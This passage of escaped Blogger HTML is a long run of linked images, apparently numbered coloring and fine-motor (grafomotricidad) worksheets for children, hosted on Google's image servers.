src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s320\/blogcoloreargrafomotricidad+%252814%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s1600\/blogcoloreargrafomotricidad+%252815%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s320\/blogcoloreargrafomotricidad+%252815%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s1600\/blogcoloreargrafomotricidad+%252816%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s320\/blogcoloreargrafomotricidad+%252816%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s1600\/blogcoloreargrafomotricidad+%252817%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s320\/blogcoloreargrafomotricidad+%252817%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s1600\/blogcoloreargrafomotricidad+%252818%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s320\/blogcoloreargrafomotricidad+%252818%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s1600\/blogcoloreargrafomotricidad+%252819%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s320\/blogcoloreargrafomotricidad+%252819%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s1600\/blogcoloreargrafomotricidad+%252820%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"814\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s320\/blogcoloreargrafomotricidad+%252820%2529.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s1600\/blogcoloreargrafomotricidad+%252821%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s320\/blogcoloreargrafomotricidad+%252821%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s1600\/blogcoloreargrafomotricidad+%252822%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"771\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s320\/blogcoloreargrafomotricidad+%252822%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s1600\/blogcoloreargrafomotricidad+%252823%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"797\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s320\/blogcoloreargrafomotricidad+%252823%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s1600\/blogcoloreargrafomotricidad+%252824%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"752\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s320\/blogcoloreargrafomotricidad+%252824%2529.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s1600\/blogcoloreargrafomotricidad+%252825%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s320\/blogcoloreargrafomotricidad+%252825%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s1600\/blogcoloreargrafomotricidad+%252826%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s320\/blogcoloreargrafomotricidad+%252826%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s1600\/blogcoloreargrafomotricidad+%252827%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s320\/blogcoloreargrafomotricidad+%252827%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s1600\/blogcoloreargrafomotricidad+%252828%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s320\/blogcoloreargrafomotricidad+%252828%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s1600\/blogcoloreargrafomotricidad+%252829%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s320\/blogcoloreargrafomotricidad+%252829%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s1600\/blogcoloreargrafomotricidad+%252830%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s320\/blogcoloreargrafomotricidad+%252830%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s1600\/blogcoloreargrafomotricidad+%252831%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s320\/blogcoloreargrafomotricidad+%252831%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s1600\/blogcoloreargrafomotricidad+%252832%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s320\/blogcoloreargrafomotricidad+%252832%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s1600\/blogcoloreargrafomotricidad+%252833%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s320\/blogcoloreargrafomotricidad+%252833%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s1600\/blogcoloreargrafomotricidad+%252834%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"804\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s320\/blogcoloreargrafomotricidad+%252834%2529.jpg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s1600\/blogcoloreargrafomotricidad+%252835%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s320\/blogcoloreargrafomotricidad+%252835%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s1600\/blogcoloreargrafomotricidad+%252836%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s320\/blogcoloreargrafomotricidad+%252836%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s1600\/blogcoloreargrafomotricidad+%252837%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s320\/blogcoloreargrafomotricidad+%252837%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s1600\/blogcoloreargrafomotricidad+%252838%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s320\/blogcoloreargrafomotricidad+%252838%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s1600\/blogcoloreargrafomotricidad+%252839%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s320\/blogcoloreargrafomotricidad+%252839%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s1600\/blogcoloreargrafomotricidad+%252840%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s320\/blogcoloreargrafomotricidad+%252840%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s1600\/blogcoloreargrafomotricidad+%252841%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s320\/blogcoloreargrafomotricidad+%252841%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s1600\/blogcoloreargrafomotricidad+%252842%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s320\/blogcoloreargrafomotricidad+%252842%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s1600\/blogcoloreargrafomotricidad+%252843%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s320\/blogcoloreargrafomotricidad+%252843%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca 